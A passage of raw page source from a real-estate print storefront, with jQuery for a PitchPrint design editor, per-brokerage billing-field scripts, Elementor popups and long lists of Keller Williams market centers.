	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://bkbrokerages.agentstore.com/product/postcards-4x6/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://bkbrokerages.agentstore.com/product/postcards-4x6/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
